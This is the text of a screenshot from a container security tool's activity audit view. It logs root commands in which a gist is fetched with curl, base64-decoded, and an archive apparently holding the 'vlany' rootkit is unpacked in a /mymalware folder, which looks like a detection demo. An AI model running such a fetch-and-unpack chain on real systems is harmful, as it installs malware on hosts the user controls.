 Activity Audit BETA
View Legacy Commands Audit
POLICY
EVENTS
POLICIES
ACTIVITY
AUDIT
CAPTURES
COMPLIANCE
IMAGE
SCANNING
JF
?
Deployments and Pods (starting with
Clusters)
Entire Infrastructure
Activity Audits Training (154)
Filters...
Datasources
03:54:00 PM 03:55:00 PM 03:56:00 PM 03:57:00 PM 03:58:00 PM 03:59:00 PM 04:00:00 PM 04:01:00 PM 04:02:00 PM 04:03:00 PM
Time Data Source Details
Load Newer...
Nov 14, 3:58:44 PM cmd comm gzip cmdline gzip -d cwd /mymalware/ uid 0 pid 14801 ppid 14800 shell id 10700
Nov 14, 3:58:44 PM cmd comm tar cmdline tar zxvf vlany-master.tar.gz cwd /mymalware/ uid 0 pid 14800 ppid 10700 shell id 10700
Nov 14, 3:58:36 PM net process name curl direction out l4protocol tcp client 172.17.0.82:49866 server 151.101.0.133:443 pid 14770
Nov 14, 3:58:36 PM cmd comm base64 cmdline base64 -d cwd /mymalware/ uid 0 pid 14771 ppid 10700 shell id 10700
Nov 14, 3:58:36 PM cmd comm curl cmdline curl https://gist.githubusercontent.com/mateobur/d888e36de12f8fe42a18f54ce4b1fc7c/raw/dd0c4c...
Nov 14, 3:58:21 PM cmd comm mkdir cmdline mkdir mymalware cwd / uid 0 pid 14745 ppid 10700 shell id 10700
Nov 14, 3:58:01 PM cmd comm ls cmdline ls -l cwd / uid 0 pid 14644 ppid 10700 shell id 10700
Nov 14, 3:57:57 PM cmd comm sh cmdline sh cwd /tmp/ uid 0 pid 14618 ppid 14617 shell id 10700
Nov 14, 3:57:57 PM cmd comm run-parts cmdline run-parts cwd /etc/ssl/certs/ uid 0 pid 14613 ppid 14611 shell id 10700
Nov 14, 3:57:57 PM cmd comm mv cmdline mv cwd /etc/ssl/certs/ uid 0 pid 14610 ppid 13840 shell id 10700
Nov 14, 3:53 pm - Nov 14, 4:03 pm 10 Minutes
10M 1H 6H 12H 3D